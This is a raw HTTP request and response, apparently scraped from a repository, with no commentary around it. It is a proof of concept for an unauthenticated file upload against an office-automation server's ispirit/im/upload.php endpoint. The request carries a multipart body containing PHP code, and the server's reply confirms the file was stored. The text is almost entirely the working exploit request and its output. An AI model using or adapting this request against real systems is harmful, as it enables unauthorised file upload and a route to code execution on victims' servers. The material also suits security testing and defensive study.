 POST /ispirit/im/upload.php?P=admin HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=--------1671563870
Content-Length: 393
Origin: http://localhost
DNT: 1
Connection: close
Cookie: pgv_pvi=2335325184; PHPSESSID=admin; KEY_RANDOMDATA=13062
Upgrade-Insecure-Requests: 1
----------1671563870
Content-Disposition: form-data; name="ATTACHMENT"; filename="a.txt"
Content-Type: text/plain
<?php echo "pwn!";?>
----------1671563870
Content-Disposition: form-data; name="P"
admin
----------1671563870
Content-Disposition: form-data; name="DEST_UID"
0
----------1671563870
Content-Disposition: form-data; name="UPLOAD_MODE"
2
----------1671563870--
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 18 Mar 2020 08:11:19 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=admin; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 40
+OK [vm]253@2003_1792854305|a.txt|0[/vm]